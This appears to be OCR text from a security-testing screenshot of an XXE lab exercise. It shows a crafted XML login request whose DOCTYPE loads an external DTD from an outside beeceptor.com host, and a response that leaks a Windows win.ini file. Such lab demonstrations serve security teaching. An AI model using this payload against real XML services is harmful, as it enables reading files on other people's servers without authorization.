 Request
Pretty Raw Hex \n
1 POST /php_xxe/doLogin.php HTTP/1.1
2 Host: 192.168.0.110:8304
3 Content-Length: 142
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://192.168.0.110:8304
9 Referer: http://192.168.0.110:8304/php_xxe/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: security_level=0
13 Connection: close
14
15 <!DOCTYPE user SYSTEM "https://e0g18.free.beeceptor.com/xxe-payload-1.dtd">
16 <user>
<username>
&xxe;
</username>
<password>
admin
</password>
</user>
引入的外部DTD被XML解析器解析
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Tue, 05 Oct 2021 09:13:10 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/5.4.45
7 Content-Length: 127
8
9 <result>
<code>
0
</code>
<msg>
; for 16-bit app support
10 [fonts]
11 [extensions]
12 [mci extensions]
13 [files]
14 [Mail]
15 MAPI=1
16 </msg>
</result>